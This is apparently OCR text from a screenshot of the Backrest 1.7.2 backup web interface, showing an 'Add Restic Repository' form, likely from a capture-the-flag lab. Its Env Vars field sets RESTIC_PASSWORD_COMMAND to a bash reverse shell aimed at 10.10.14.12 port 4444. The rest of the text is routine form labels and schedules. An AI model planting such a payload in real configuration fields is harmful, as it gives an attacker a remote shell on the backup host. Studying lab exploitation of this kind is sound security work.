 Backrest 1.7.2
Artificial Logout
Plans
Plan / plan1
Add Plan
Repositories
Add Repo
Settings
Add Restic Repository
See backrest getting started guide for repository configuration instructions or check the restic documentation for more details about
repositories.
* Repo Name: repo2
* Repository URI: test2
Password: test2 [Generate]
Env Vars: RESTIC_PASSWORD_COMMAND=/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.12/4444 0>&
+ Set Environment Variable
Flags: + Set Flag
Prune Policy: Max Unused After Prune 10.00 %
Disabled Interval Hours Interval Days Cron Clock for schedule:
Local UTC Last Run Time
Every month on 1 and day o... at 0
Check Policy: Read Data % 0.00 %
Disabled Interval Hours Interval Days Cron Clock for schedule:
Local UTC Last Run Time
Every month on 1 and day o... at 0